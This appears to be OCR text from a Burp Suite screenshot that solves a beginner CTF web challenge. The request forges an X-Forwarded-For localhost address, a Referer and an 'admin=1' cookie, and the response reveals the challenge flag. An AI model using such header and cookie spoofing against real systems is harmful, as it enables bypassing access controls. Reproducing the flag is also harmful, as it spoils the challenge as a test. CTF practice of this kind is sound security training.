 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: www.bilibili.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
want=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 31 Jan 2019 12:02:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
? < + > Type a search term 0 matches
Done 735 bytes | 37 millis